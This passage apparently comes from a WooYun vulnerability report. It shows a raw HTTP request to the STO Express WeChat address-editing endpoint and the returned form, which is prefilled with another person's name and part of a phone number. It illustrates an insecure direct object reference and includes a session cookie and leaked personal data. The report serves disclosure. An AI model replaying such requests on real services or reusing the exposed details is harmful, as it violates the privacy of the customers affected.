 Raw Params Headers Hex
GET /index.php?s=/home/Main/to_editAddress/id/1/type/0 HTTP/1.1
Host: wx.sto.cn
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: keep-alive
Proxy-Connection: keep-alive
Cookie: PHPSESSID=e290a87pbq83rsn63nqpocan97; think_language=zh-cn;
think_template=default
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X)
AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13C75
MicroMessenger/6.3.9 NetType/WIFI Language/zh_CN
Accept-Language: zh-cn
Referer: http://wx.sto.cn/index.php?s=/home/Main/getAddressList
Accept-Encoding: gzip, deflate
Raw Headers Hex HTML Render
<input type="hidden" name="from_addr2" value="0" />
<input type="hidden" name="hidden_province"
id="hidden_province" value="" />
<input type="hidden" name="hidden_city"
id="hidden_city" value="" />
<input type="hidden" name="hidden_prefecture"
id="hidden_prefecture" value="" />
<input type="hidden" id="now" value="1" />
<div class="form-item border-b">
<label><span class="red">*</span>联系人</label>
<div>
<input type="text" id="name" name="name"
value="吕剑华" placeholder="请输入联系人姓名" />
</div>
</div>
<div class="form-item border-b">
<label><span class="red">*</span>手机号码</label>
<div>
<input type="tel" id="tel" name="tel"
value="152 placeholder="请输入11位手机号" />
</div>
www.wooyun.org